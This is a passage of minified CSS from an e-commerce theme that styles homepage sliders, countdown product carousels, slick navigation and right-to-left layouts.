.owl-nav .owl-prev:hover:before{color:#fff}#sphomepage-slider4.sphomepage-slider .owl-nav .owl-prev{left:140px}#sphomepage-slider4.sphomepage-slider .owl-nav .owl-prev:before{content:"\f053"}#sphomepage-slider4.sphomepage-slider .owl-nav .owl-next{right:100px}#sphomepage-slider4.sphomepage-slider .owl-nav .owl-next:before{content:"\f054"}#sphomepage-slider4.sphomepage-slider:hover .owl-nav .owl-next,#sphomepage-slider4.sphomepage-slider:hover .owl-nav .owl-prev{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}#sphomepage-slider5.sphomepage-slider{margin-bottom:30px}#sphomepage-slider5.sphomepage-slider .owl-dots{bottom:50px;left:0;right:0;text-align:center}#sphomepage-slider5.sphomepage-slider .owl-dots .owl-dot{border-radius:50%;margin:0 10px;height:14px;width:14px}#sphomepage-slider5.sphomepage-slider .owl-dots .owl-dot.active,#sphomepage-slider5.sphomepage-slider .owl-dots .owl-dot:hover{background:#fff!important;border:none}#sphomepage-slider5.sphomepage-slider .owl-nav{position:inherit;left:auto;right:auto;bottom:auto}#sphomepage-slider5.sphomepage-slider .owl-nav .owl-next,#sphomepage-slider5.sphomepage-slider .owl-nav .owl-prev{width:66px;height:66px;line-height:66px;box-shadow:none;background:rgba(255,255,255,.3);position:absolute;top:42%;transition:.3s all ease 0s;transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0)}#sphomepage-slider5.sphomepage-slider .owl-nav .owl-next:before,#sphomepage-slider5.sphomepage-slider .owl-nav .owl-prev:before{line-height:66px;font-size:18px;color:#222}#sphomepage-slider5.sphomepage-slider .owl-nav .owl-next:hover,#sphomepage-slider5.sphomepage-slider .owl-nav .owl-prev:hover{background:#fff}#sphomepage-slider5.sphomepage-slider .owl-nav .owl-prev{left:30px}#sphomepage-slider5.sphomepage-slider .owl-nav .owl-prev:before{content:"\f053"}#sphomepage-slider5.sphomepage-slider .owl-nav .owl-next{right:30px}#sphomepage-slider5.sphomepage-slider .owl-nav .owl-next:before{content:"\f054"}#sphomepage-slider5.sphomepage-slider:hover .owl-nav .owl-next,#sphomepage-slider5.sphomepage-slider:hover .owl-nav .owl-prev{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}@media (min-width:992px) and (max-width:1199px){.block-slider{width:75.2%}#sphomepage-slider4.sphomepage-slider .owl-nav .owl-next{right:30px}#sphomepage-slider4.sphomepage-slider .owl-nav .owl-prev{left:30px}}@media (min-width:767px) and (max-width:991px){.block-slider,.sphomeslider-inner-2 .item img{width:100%}#sphomepage-slider4.sphomepage-slider .owl-nav{display:none}.sphomepage-slider .owl-dots{bottom:50px}}@media (max-width:767px){.sphomepage-slider .owl-dots{bottom:10px}.content-v2 .slider-container .container,.content-v3 .slider-container .container{padding:0}.block-slider{width:100%}#sphomepage-slider4.sphomepage-slider .owl-nav,#sphomepage-slider5.sphomepage-slider .owl-nav{display:none}#sphomepage-slider5.sphomepage-slider .owl-dots{bottom:15px}}@media (max-width:479px){.sphomepage-slider .owl-controls{display:none}}@charset "UTF-8";.sp-countdown-sliders .pds-items .pds-item,.sp-countdown-sliders .pds-items-detail .pds-item-detail{display:none}.sp-countdown-sliders .pds-items .pds-item.active,.sp-countdown-sliders .pds-items .pds-item.slick-slide,.sp-countdown-sliders .pds-items-detail .pds-item-detail.active,.sp-countdown-sliders .pds-items-detail .pds-item-detail.slick-slide{display:block}.sp-countdown-sliders .pds-items-detail{float:left;clear:both;overflow:hidden}.sp-countdown-sliders{padding:30px 0 40px}.sp-countdown-sliders .pds-items-detail .pds-item-detail{float:left}.sp-countdown-sliders .pds-items .pds-item{text-align:center;width:100px!important;margin-bottom:40px;cursor:pointer}.sp-countdown-sliders .pds-items .pds-item:last-of-type{margin-bottom:0}.sp-countdown-sliders .pds-items-detail .product-item .product-item-actions{display:inline-block;margin:10px 0}.sp-countdown-sliders .product-detail-adv{float:left;padding-top:82px}.sp-countdown-sliders .product-detail-adv .pds-description{color:#fff;font-size:13px;line-height:20px;border-bottom:1px solid #2d2d2d;padding-bottom:30px;font-weight:400;opacity:.7;margin-bottom:42px}.sp-countdown-sliders .product-detail-adv .title-time{font-weight:500;color:#fff;font-size:16px;opacity:.7}.sp-countdown-sliders .product-detail-adv .title-time .icon-time{background-image:url(themes/sp_clickboom/css/modules/img/icon/icon-countdown-tab.png);background-repeat:no-repeat;width:21px;height:19px;float:left;margin-top:-3px;margin-right:4px}.sp-countdown-sliders .product-detail-adv .item-time .item-timer{float:left;width:100%;display:inline-block;padding:20px 0}.sp-countdown-sliders .product-detail-adv .item-time .item-timer .time-item{float:left;margin-right:18px;margin-bottom:5px;background-color:#343434;border-radius:8px;height:90px;text-align:center}.sp-countdown-sliders .product-detail-adv .item-time .item-timer .time-item:last-of-type{margin-right:0}.sp-countdown-sliders .product-detail-adv .item-time .item-timer .time-item .num-time{border-radius:8px;padding:17px 0;width:54px;height:54px;text-align:center;color:#fff;font-weight:500;font-size:22px}.sp-countdown-sliders .product-detail-adv .item-time .item-timer .time-item .name-time{color:#fff;padding-top:13px;font-size:12px;font-weight:300}.sp-countdown-sliders .product-content-slider{display:inline-block;float:right}.sp-countdown-sliders .product-detail{text-align:left;float:left}.sp-countdown-sliders .product-detail .table-wrapper{border:none}.sp-countdown-sliders .product-detail .button-container{display:inline-block;width:100%;padding:10px 0}.sp-countdown-sliders .product-detail .button-container .functional-buttons{width:100%}.sp-countdown-sliders .product-detail-adv .pds-products-infor{min-height:1px;padding:15px}.sp-countdown-sliders .product-content-slider .pds-products-infor .label{color:#222;padding:0;text-align:left;font-weight:500;font-size:12px;width:25%}.sp-countdown-sliders .product-content-slider .pds-products-infor .value{padding:0;text-align:left;font-size:12px;color:#555;font-weight:400;line-height:12px;width:75%}.slick-list:focus,.slick-slider .slick-track:focus,.slick-vertical .slick-slide:focus,.sp-countdown-sliders .pds-items-detail .pds-item-detail.pds-item-inner-detail:focus,.sp-countdown-sliders .pds-items-detail .pds-item-detail:focus{outline:0}.sp-countdown-sliders .pds-items img.products-image-thumb{border:1px solid #ccc;margin:auto;border-radius:10px}.sp-countdown-sliders .pds-items .slick-current .pds-item-inner .product-content-slider-thumb{position:relative}.sp-countdown-sliders .pds-items .slick-current .pds-item-inner .product-content-slider-thumb:after,.sp-countdown-sliders .pds-items .slick-current .pds-item-inner .product-content-slider-thumb:before{left:-31px;top:75%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.sp-countdown-sliders .pds-items .slick-current .pds-item-inner .product-content-slider-thumb:before{border-color:rgba(194,225,245,0);border-left-color:#cbcbcb;border-width:11px;margin-top:-36px}.sp-countdown-sliders .pds-items .slick-current .pds-item-inner .product-content-slider-thumb:after{border-color:rgba(136,183,213,0);border-left-color:#fff;border-width:9px;margin-top:-34px}.sp-countdown-sliders .sale-box{position:absolute;top:0;left:14px;background-image:url(themes/sp_clickboom/css/modules/img/bg-coundown-tab-sale.png);background-repeat:no-repeat;display:block;width:58px;height:58px;color:#fff;font-size:13px;font-weight:600}.sp-countdown-sliders .sale-box .sale-label{-ms-transform:rotate(-47deg);-webkit-transform:rotate(-47deg);transform:rotate(-47deg);display:inline-block;padding-top:12px}.sp-countdown-sliders .pds-items-detail .product-content-slider .product_img_link{float:left}.sp-countdown-sliders .product-content-slider .pds-content{padding:30px 30px 30px 15px}.sp-countdown-sliders .pds-items-detail .pds-title{font-weight:500;font-size:20px;padding-bottom:10px;text-transform:capitalize}.sp-countdown-sliders .pds-items-detail .pds-title a{color:#222}.ps-spotlight19 .moduletable .title{font-size:26px;font-weight:700;position:relative;text-transform:uppercase;color:#fff;padding-bottom:15px;margin-top:0;display:inline-block;top:85px}.ps-spotlight19 .moduletable .title:before{content:'';position:absolute;bottom:0;left:0;background-image:url(themes/sp_clickboom/css/modules/img/bg-title-tab.png);width:46px;height:7px}.sp-countdown-sliders .price-percent-reduction{display:block}.sp-countdown-sliders .pds-items-detail .comments_note{height:20px;margin-bottom:18px}.sp-countdown-sliders .pds-items-detail .comments_note div.star:after{opacity:1;font-size:11px}.sp-countdown-sliders .pds-items-detail .additional-attributes{overflow:hidden}.sp-countdown-sliders .pds-items-detail .pds-products-infor{float:left;margin-bottom:10px}.sp-countdown-sliders .pds-items-detail .pds-products-infor .table-des{float:left;width:100%;margin-bottom:17px}.sp-countdown-sliders .pds-items-detail .pds-products-infor .table-des .col{float:left}.sp-countdown-sliders .pds-items-detail .button-container .functional-buttons a{width:46px;height:46px;background:#222;line-height:47px;display:inline-block;border-radius:50%;text-align:center;margin-left:10px}.sp-countdown-sliders .pds-items-detail .button-container .functional-buttons a.add_to_compare{margin-left:5px}.sp-countdown-sliders .pds-items-detail .button-container .functional-buttons a .wishlist{background:url(themes/sp_clickboom/css/modules/img/icon/icon-wishlist3.png) no-repeat;width:14px;height:12px;display:inline-block}.sp-countdown-sliders .pds-items-detail .button-container .functional-buttons a .compare{background:url(themes/sp_clickboom/css/modules/img/icon/icon-compare3.png) no-repeat;width:14px;height:12px;display:inline-block}.sp-countdown-sliders .pds-items-detail .button-container .ajax_add_to_cart_button{color:#fff;border-radius:25px;padding:0 25px;height:46px;line-height:47px;text-transform:none;float:left;background:#222}.sp-countdown-sliders .pds-items-detail .content_price{float:left;margin-bottom:15px}.sp-countdown-sliders .pds-items-detail .content_price .price{font-size:22px;font-weight:600}.sp-countdown-sliders .pds-items-detail .content_price .old-price{font-size:16px;color:#999;font-weight:400;text-decoration:line-through}.sp-countdown-sliders .pds-items-detail .pds-price .price{font-weight:bolder;font-size:25px}.sp-countdown-sliders .pds-detail a.btn-show-detail,.sp-countdown-sliders .product-item-actions button.action.primary.tocart{box-sizing:border-box;color:#fff;display:inline-block;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:600;vertical-align:middle;cursor:pointer}.sp-countdown-sliders .product-item-actions button.action.primary.tocart{background:red;border:1px solid red;padding:7px 15px}.sp-countdown-sliders .pds-detail a.btn-show-detail{background:#000;border:1px solid #000;padding:5px 15px;box-shadow:none;text-decoration:none;border-radius:0}.sp-countdown-sliders .slick-next,.sp-countdown-sliders .slick-prev{font-size:0;line-height:0;position:absolute;display:block;width:40px;height:40px;padding:0;z-index:99;box-shadow:none;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none!important;outline:0;background:rgba(0,0,0,.5)}.sp-countdown-sliders .slick-next:focus,.sp-countdown-sliders .slick-next:hover,.sp-countdown-sliders .slick-prev:focus,.sp-countdown-sliders .slick-prev:hover{color:transparent;outline:0;background:#000}.sp-countdown-sliders .slick-next:before,.sp-countdown-sliders .slick-prev:before{color:#fff;font-family:FontAwesome;font-size:15px;display:block;height:20px}.sp-countdown-sliders .slick-next:focus:before,.sp-countdown-sliders .slick-next:hover:before,.sp-countdown-sliders .slick-prev:focus:before,.sp-countdown-sliders .slick-prev:hover:before{opacity:1}.sp-countdown-sliders .slick-next.slick-disabled:before,.sp-countdown-sliders .slick-prev.slick-disabled:before{opacity:.25}.sp-countdown-sliders .slick-next:before,.sp-countdown-sliders .slick-prev:before{line-height:1;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sp-countdown-sliders .slick-prev{left:35%;top:-20px}.sp-countdown-sliders .slick-next{left:35%;top:110%}.sp-countdown-sliders .slick-prev:before{content:"\f077"}.sp-countdown-sliders .slick-next:before{content:"\f078"}.sp-countdown-sliders .slick-dotted.slick-slider{margin-bottom:30px}.sp-countdown-sliders .slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.sp-countdown-sliders .slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.sp-countdown-sliders .slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;box-shadow:none!important;outline:0;background:0 0}.sp-countdown-sliders .slick-dots li button:focus,.sp-countdown-sliders .slick-dots li button:hover{outline:0}.sp-countdown-sliders .slick-dots li button:focus:before,.sp-countdown-sliders .slick-dots li button:hover:before{opacity:1}.sp-countdown-sliders .slick-dots li button:before{font-family:slick;font-size:30px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'ΓÇó';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sp-countdown-sliders .slick-dots li.slick-active button:before{opacity:.75;color:#000}.sp-countdown-sliders .product-detail .compare a,.sp-countdown-sliders .product-detail .wishlist a{box-sizing:border-box;color:#fff;cursor:pointer;display:inline-block;font-size:1.4rem;padding:10px;vertical-align:middle;font-weight:600}.sp-countdown-sliders .pds-items-detail .table>tbody>tr>td,.sp-countdown-sliders .pds-items-detail .table>tbody>tr>th{border-top:none}.sp-countdown-sliders .product-detail .compare a{background:#000;border:1px solid #000;border-radius:0;box-shadow:none;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;text-decoration:none}div.countdownproduct2 .sp-countdown-sliders .pds-items .slick-current .pds-item-inner .product-content-slider-thumb:after,div.countdownproduct2 .sp-countdown-sliders .pds-items .slick-current .pds-item-inner .product-content-slider-thumb:before,div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-detail-adv .item-time .time-item.time-sec:after{display:none}.sp-countdown-sliders .product-content-slider .product-item-bg{background:#fff;border-radius:8px;overflow:hidden}@media all and (max-width:767px){.sp-countdown-sliders .product-content-slider,.sp-countdown-sliders .product-detail-adv{width:100%;float:left}.sp-countdown-sliders .product-detail{width:100%;float:left;text-align:center}.sp-countdown-sliders .slick-prev{left:0;top:50%}.sp-countdown-sliders .slick-next{right:0;top:50%;left:auto}.sp-countdown-sliders .slick-next:before{content:"\f054"}.sp-countdown-sliders .slick-prev:before{content:"\f053"}.sp-countdown-sliders .product-content-slider{float:left;width:inherit}.sp-countdown-sliders .pds-items-detail .pds-title{margin:10px}}div.countdownproduct2 .sp-countdown-sliders{padding:0;background:#fffffd;border:1px solid #ddd;border-radius:10px;overflow:hidden}div.countdownproduct2 .sp-countdown-sliders .thumb-image{width:170px;padding:30px 40px 20px;float:left;text-align:center}div.countdownproduct2 .sp-countdown-sliders .thumb-image .pds-item{width:100%!important;margin-bottom:10px;border:1px solid #ddd;border-radius:5px;overflow:hidden}div.countdownproduct2 .sp-countdown-sliders .pds-items .slick-slide:hover .pds-item-inner .product-content-slider-thumb .products-image-thumb,div.countdownproduct2 .sp-countdown-sliders .thumb-image .pds-item img.products-image-thumb,div.countdownproduct2 .sp-countdown-sliders .thumb-image .pds-item img.products-image-thumb:hover{border:none}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail{width:calc(100% - 170px);clear:none}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-detail-adv{width:130px;float:left;padding:0 35px;border-radius:0 10px 10px 0}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-detail-adv .item-time{overflow:hidden}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-detail-adv .item-time .item-timer{padding:0}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-detail-adv .item-time .time-item{padding:40px 0 30px;position:relative;margin:0;background:0 0;border-radius:0;width:100%;height:auto}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-detail-adv .item-time .time-item:after{content:"";position:absolute;left:0;right:0;bottom:0;background:#fff;opacity:.3;height:1px}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-detail-adv .item-time .time-item .num-time{border:none;padding:0;border-radius:0;height:auto;width:auto;font-size:34px;font-weight:600}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-detail-adv .item-time .time-item .name-time{font-size:14px;font-weight:500;padding:10px 0 0}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .pds-title{padding-bottom:30px}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .pds-title a{font-size:24px;font-weight:600}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .comments_note{margin-bottom:30px}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .pds-description{margin-bottom:40px;line-height:24px;font-size:13px;color:#777}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .content_price{margin-bottom:40px}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .content_price .price{font-size:30px}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .content_price .old-price{font-size:20px;color:#999}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-content-slider{width:calc(100% - 130px);float:left;overflow:hidden}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-content-slider .pb-left-column{float:left;width:45%;padding:40px 40px 0}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-content-slider .pds-content{float:left;width:55%;padding:50px 40px 0}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .button-container .ajax_add_to_cart_button{color:#fff;font-size:12px;font-weight:500;line-height:45px}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .button-container .functional-buttons a{border:1px solid #ddd;background:#fff}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .button-container .functional-buttons a .wishlist{background:url(themes/sp_clickboom/css/modules/img/icon/wishlist2.png) center center no-repeat;height:100%;width:100%}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .button-container .functional-buttons a .compare{background:url(themes/sp_clickboom/css/modules/img/icon/compare2.png) center center no-repeat;height:100%;width:100%}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .button-container .functional-buttons a:hover .wishlist{background:url(themes/sp_clickboom/css/modules/img/icon/wishlist.png) center center no-repeat}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .button-container .functional-buttons a:hover .compare{background:url(themes/sp_clickboom/css/modules/img/icon/compare.png) center center no-repeat}.rtl .ps-spotlight19 .moduletable .title:before{left:auto;right:0;background-image:url(themes/sp_clickboom/css/modules/img/bg-title-tab2.png)}.rtl .sp-countdown-sliders .product-detail-adv{float:right}.rtl .sp-countdown-sliders .product-detail-adv .pds-description,.rtl .sp-countdown-sliders .product-detail-adv .title-time{text-align:right}.rtl .sp-countdown-sliders .product-detail-adv .item-time .item-timer .time-item{float:right;margin-right:0;margin-left:18px}.rtl .sp-countdown-sliders .pds-items-detail .button-container .functional-buttons a.add_to_compare,.rtl .sp-countdown-sliders .product-detail-adv .item-time .item-timer .time-item:last-of-type{margin-left:0}.rtl .sp-countdown-sliders .product-content-slider{float:left}.rtl .sp-countdown-sliders .pds-items-detail{float:right}.rtl .sp-countdown-sliders .pds-items-detail .pds-title{text-align:right}.rtl .sp-countdown-sliders .pds-items-detail .comments_note{text-align:right;float:right}.rtl .sp-countdown-sliders .pds-items-detail .pds-products-infor .table-des .col{float:right;text-align:right}.rtl .sp-countdown-sliders .pds-items-detail .pds-products-infor .table-des .value{float:left;text-align:right;padding-left:15px}.rtl .sp-countdown-sliders .pds-items-detail .content_price{float:right}.rtl .sp-countdown-sliders .pds-items-detail .content_price .price{float:right;padding-left:5px}.rtl .sp-countdown-sliders .pds-items-detail .button-container .ajax_add_to_cart_button{float:right}.rtl .sp-countdown-sliders .pds-items-detail .button-container .functional-buttons a{float:right;margin-left:0;margin-right:10px}.rtl .sp-countdown-sliders .thumb-image{float:left}.rtl .sp-countdown-sliders .pds-items .slick-current .pds-item-inner .product-content-slider-thumb:after,.rtl .sp-countdown-sliders .pds-items .slick-current .pds-item-inner .product-content-slider-thumb:before{left:auto;right:-33px}.rtl .sp-countdown-sliders .pds-items .slick-current .pds-item-inner .product-content-slider-thumb:before{border-left-color:transparent;border-right-color:#cbcbcb}.rtl .sp-countdown-sliders .pds-items .slick-current .pds-item-inner .product-content-slider-thumb:after{border-left-color:transparent;border-right-color:#fff}.rtl .sp-countdown-sliders .product-detail-adv .title-time .icon-time{float:right;margin-left:4px;margin-right:0}.rtl .sp-countdown-sliders .sale-box{left:auto;right:13px;background-image:url(themes/sp_clickboom/css/modules/img/bg-coundown-tab-sale2.png)}.rtl .sp-countdown-sliders .sale-box .sale-label{-ms-transform:rotate(47deg);-webkit-transform:rotate(47deg);transform:rotate(47deg);display:inline-block;padding-top:0;padding-left:25px}.rtl .sp-countdown-sliders .product-content-slider .pds-content{padding:27px 30px 27px 15px}.rtl div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-detail-adv{border-radius:10px 0 0 10px}@media (min-width:1200px){.sp-countdown-sliders .product-detail-adv{width:28.1%}.sp-countdown-sliders .product-content-slider{width:71.9%}.sp-countdown-sliders .product-content-slider .pb-left-column{width:53.5%}.sp-countdown-sliders .product-content-slider .pds-content{width:46.5%}.sp-countdown-sliders .pds-items-detail{width:89%}.sp-countdown-sliders .thumb-image{width:11%}}@media (min-width:992px) and (max-width:1199px){.ps-spotlight19 .moduletable .title{font-size:21px}.sp-countdown-sliders .product-detail-adv .item-time .item-timer .time-item{margin-right:10px;height:75px}.sp-countdown-sliders .product-detail-adv .item-time .item-timer .time-item .num-time{padding:10px 0;width:35px;height:40px;font-size:16px}.sp-countdown-sliders .product-detail-adv .item-time .item-timer .time-item .name-time{padding-top:10px}.sp-countdown-sliders .pds-items .pds-item{margin-bottom:25px}.sp-countdown-sliders .pds-items-detail .button-container .ajax_add_to_cart_button{padding:0 14px;height:40px;line-height:40px;font-size:12px}.sp-countdown-sliders .pds-items-detail .button-container .functional-buttons a{width:40px;height:40px;line-height:46px}.sp-countdown-sliders .product-content-slider .pds-products-infor .label{width:33%}.sp-countdown-sliders .product-content-slider .pds-products-infor .value{width:67%}.sp-countdown-sliders .product-detail-adv .pds-description{padding-bottom:25px;margin-bottom:35px}.sp-countdown-sliders .thumb-image{width:13.5%}.sp-countdown-sliders .pds-items-detail{width:86.5%}.rtl .sp-countdown-sliders .product-detail-adv .item-time .item-timer .time-item{margin-left:10px}}@media (min-width:768px) and (max-width:991px){.ps-spotlight19 .moduletable .title{font-size:16px}.sp-countdown-sliders .product-detail-adv{padding-top:75px}.sp-countdown-sliders .product-detail-adv .pds-description{padding-bottom:20px;margin-bottom:30px}.sp-countdown-sliders .product-detail-adv .item-time .item-timer .time-item{margin-bottom:15px}.rtl .sp-countdown-sliders .pds-items-detail .pds-products-infor,.sp-countdown-sliders .pds-items-detail .pds-products-infor .table-wrapper{margin-bottom:0}.sp-countdown-sliders .product-detail-adv .item-time .item-timer .time-item.time-hour{margin-right:0}.sp-countdown-sliders .product-content-slider .pds-content{padding:30px;text-align:center}.sp-countdown-sliders{padding:40px 0 70px}.sp-countdown-sliders .pds-items .pds-item{width:100%!important}.sp-countdown-sliders .pds-items-detail .pds-products-infor{float:none;display:inline-block}.sp-countdown-sliders .pds-items-detail .pds-products-infor .table-des{text-align:center}.sp-countdown-sliders .pds-items-detail .pds-products-infor .label,.sp-countdown-sliders .pds-items-detail .pds-products-infor .value{text-align:center;width:50%}.sp-countdown-sliders .product-detail .button-container{width:auto}.sp-countdown-sliders .product-detail .button-container .functional-buttons{display:inline-block;width:auto}.sp-countdown-sliders .pds-items-detail .content_price{float:none}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-content-slider .pb-left-column{width:100%}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-content-slider .pds-content{width:100%;padding-bottom:30px}.rtl .sp-countdown-sliders .product-detail-adv .item-time .item-timer .time-item.time-hour{margin-left:0}.rtl .sp-countdown-sliders .pds-items-detail .pds-title{text-align:center}.rtl .sp-countdown-sliders .pds-items-detail .comments_note{text-align:center;float:none}.rtl .sp-countdown-sliders .pds-items-detail .pds-products-infor .table-des .col.value{float:none}.rtl .sp-countdown-sliders .pds-items-detail .content_price{float:none;text-align:center}.rtl .sp-countdown-sliders .pds-items-detail .content_price .price{width:50%;text-align:left}.rtl .sp-countdown-sliders .pds-items-detail .content_price .old-price{text-align:right;float:left;width:50%}.rtl .sp-countdown-sliders .product-detail .button-container{padding-top:20px}.rtl div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-content-slider .pds-content{text-align:center}}@media (max-width:767px){.sp-countdown-sliders .product-detail-adv .item-time .item-timer{padding-bottom:40px}.slick-slide img{display:inline-block!important}.sp-countdown-sliders .pds-items-detail .product-content-slider .product_img_link{float:none;display:block;text-align:center}.sp-countdown-sliders .pds-items-detail .content_price{width:100%}.sp-countdown-sliders .pds-items-detail .pds-products-infor{float:none;display:inline-block}.sp-countdown-sliders .pds-items-detail .pds-products-infor .table-des{text-align:center}.sp-countdown-sliders .pds-items-detail .pds-products-infor .label,.sp-countdown-sliders .pds-items-detail .pds-products-infor .value{text-align:center;width:50%}.sp-countdown-sliders .pds-items-detail .pds-products-infor .table-wrapper{margin-bottom:0}.sp-countdown-sliders .product-detail .button-container{width:auto}.sp-countdown-sliders .product-detail .button-container .functional-buttons{display:inline-block;width:auto}.sp-countdown-sliders .pds-items{padding:30px 88px 0}.sp-countdown-sliders .pds-items .pds-item{margin-right:30px}.sp-countdown-sliders .pds-items .pds-item:last-of-type{margin-right:0}.sp-countdown-sliders .pds-items .slick-current .pds-item-inner .product-content-slider-thumb:after,.sp-countdown-sliders .pds-items .slick-current .pds-item-inner .product-content-slider-thumb:before{left:37%;top:4%}.sp-countdown-sliders .pds-items .slick-current .pds-item-inner .product-content-slider-thumb:before{border-left-color:transparent;border-top-color:#cbcbcb;margin-top:-34px}.sp-countdown-sliders .pds-items .slick-current .pds-item-inner .product-content-slider-thumb:after{border-left-color:transparent;border-top-color:#fff;border-width:10px}div.countdownproduct2 .sp-countdown-sliders .thumb-image{width:100%}div.countdownproduct2 .sp-countdown-sliders .thumb-image .pds-items{padding:0}div.countdownproduct2 .sp-countdown-sliders .thumb-image .pds-item{width:84px!important;float:none;margin-bottom:5px;margin-right:10px;display:inline-block}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail,div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-content-slider{width:100%}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-content-slider .pb-left-column,div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-content-slider .pds-content{width:100%;padding:0 30px}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-detail-adv{width:100%;font-size:0;padding:0 15px}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-detail-adv .time-item{width:25%!important;display:inline-block}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-detail-adv .time-item:after{display:none}.rtl .sp-countdown-sliders .pds-items-detail .pds-title{text-align:center}.rtl .sp-countdown-sliders .pds-items-detail .comments_note{text-align:center;float:none}.rtl .sp-countdown-sliders .pds-items-detail .pds-products-infor{margin-bottom:0}.rtl .sp-countdown-sliders .pds-items-detail .pds-products-infor .table-des .col.value{float:none}.rtl .sp-countdown-sliders .pds-items-detail .content_price{float:none;text-align:center}.rtl .sp-countdown-sliders .pds-items-detail .content_price .price{width:50%;text-align:left}.rtl .sp-countdown-sliders .pds-items-detail .content_price .old-price{text-align:right;float:left;width:50%}.rtl .sp-countdown-sliders .pds-items-detail .pds-products-infor .table-des .col{text-align:left;padding-left:10px}.rtl .sp-countdown-sliders .pds-items-detail .pds-products-infor .table-des .col.value{text-align:right}.rtl .sp-countdown-sliders .product-detail .button-container{padding-top:20px}.rtl .sp-countdown-sliders .pds-items .slick-current .pds-item-inner .product-content-slider-thumb:after,.rtl .sp-countdown-sliders .pds-items .slick-current .pds-item-inner .product-content-slider-thumb:before{right:40px}.rtl .sp-countdown-sliders .pds-items .slick-current .pds-item-inner .product-content-slider-thumb:before{border-right-color:transparent;border-top-color:#cbcbcb}.rtl .sp-countdown-sliders .pds-items .slick-current .pds-item-inner .product-content-slider-thumb:after{border-right-color:transparent;border-top-color:#fff;border-width:10px}.rtl div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-content-slider .pds-content{text-align:center}}@media (max-width:479px){.sp-countdown-sliders .pds-items .slick-current .pds-item-inner .product-content-slider-thumb:before{border-width:10px}.sp-countdown-sliders{padding-top:0;padding-bottom:50px}.ps-spotlight19 .moduletable .title{top:50px}.sp-countdown-sliders .product-detail-adv{padding-top:80px}.sp-countdown-sliders .pds-items{padding:30px 0 0}.sp-countdown-sliders .pds-items .pds-item{margin-right:15px;width:87px!important}div.countdownproduct2 .sp-countdown-sliders .thumb-image{padding:15px}div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-content-slider .pb-left-column,div.countdownproduct2 .sp-countdown-sliders .pds-items-detail .product-content-slider .pds-content{padding:0 15px}}.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:inherit;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.banner{margin-bottom:50px}.banner a{position:relative;display:block}.banner 